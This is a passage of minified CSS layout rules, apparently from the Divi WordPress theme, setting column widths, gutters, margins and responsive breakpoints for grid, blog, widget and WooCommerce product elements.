.et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:33.333%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:50%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1){clear:none}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0;width:100%}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:100%;margin:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
@media (min-width:981px){.et_pb_gutters2 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8{width:47.9798%;margin-right:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_module,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4{width:30.63973%;margin-right:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:2.284%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3{width:47.716%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6{width:21.574%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9{width:30.28765%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module{margin-bottom:10.588%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:3.093%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4{width:46.90722%;margin-right:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6{width:29.21%;margin-right:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}}
